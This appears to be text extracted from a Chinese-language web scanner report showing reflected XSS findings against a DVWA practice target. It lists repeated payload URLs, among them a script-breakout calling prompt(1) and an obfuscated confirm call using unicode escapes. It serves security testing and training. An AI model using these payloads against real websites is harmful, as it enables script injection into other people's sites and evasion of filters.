 扫描模块
报告
报告
生成报告
XSS
XSS
节点名称
URL描述
http://www.dvwa.com:8888/xss1/level1.php?name=admin2019/6/13 10:08:23
Paylaod
http://www.dvwa.com:8888/xss1/level1.php?name=</script>">
<script>prompt(1)</script>
http://www.dvwa.com:8888/xss1/level1.php?name="><script>co
\u006efir\u006d`1`</script>
http://www.dvwa.com:8888/xss1/level1.php?name=</script>">
<script>prompt(1)</script>
http://www.dvwa.com:8888/xss1/level1.php?name="><script>co
\u006efir\u006d`1`</script>
http://www.dvwa.com:8888/xss1/level1.php?name=</script>">
<script>prompt(1)</script>
http://www.dvwa.com:8888/xss1/level1.php?name="><script>co
\u006efir\u006d`1`</script>
http://www.dvwa.com:8888/xss1/level1.php?name=</script>">
<script>prompt(1)</script>
http://www.dvwa.com:8888/xss1/level1.php?name="><script>co
\u006efir\u006d`1`</script>
http://www.dvwa.com:8888/xss1/level1.php?name=</script>">
<script>prompt(1)</script>
http://www.dvwa.com:8888/xss1/level1.php?name="><script>co